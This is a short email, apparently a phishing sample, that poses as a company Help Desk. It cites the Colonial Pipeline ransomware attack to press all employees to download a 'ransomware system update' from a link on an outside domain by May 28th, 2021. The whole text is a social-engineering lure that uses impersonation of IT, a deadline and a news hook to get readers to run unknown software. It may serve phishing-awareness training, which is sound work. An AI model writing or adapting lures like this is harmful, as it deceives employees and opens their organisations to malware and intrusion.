 Move to...
HD
Help Desk
May 25, 2021 at 11:11 AM
Immediate Action – Workstation Update
To:
Hi
Given the recent ransomware attack against Colonial Pipeline and many other organizations,
is requiring all employees to run a new update that will help the system detect
and prevent the latest strains of ransomware. This update will help harden the employee's workstation.
Please, update your system by May 28th, 2021. IT will follow-up with future actions to take.
You can download the ransomware system update using the link below:
.selectivepatch.com/patch/update.html?!6c64d7192eaea6cab3070292fe806767e310422e#
Thank you for your cooperation.